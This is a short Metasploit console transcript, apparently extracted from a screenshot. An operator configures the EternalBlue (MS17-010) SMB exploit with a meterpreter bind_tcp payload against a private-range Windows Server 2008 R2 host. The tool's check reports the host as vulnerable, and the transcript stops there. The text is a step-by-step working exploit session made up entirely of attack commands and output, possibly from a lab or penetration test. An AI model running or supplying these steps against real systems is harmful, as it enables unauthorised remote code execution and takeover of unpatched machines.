 msf6 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms17_010_ete
rnalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpr
eter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.52.138:445 - Executing automatic check (disable AutoCheck to overrid
e)
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Ser
ver 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check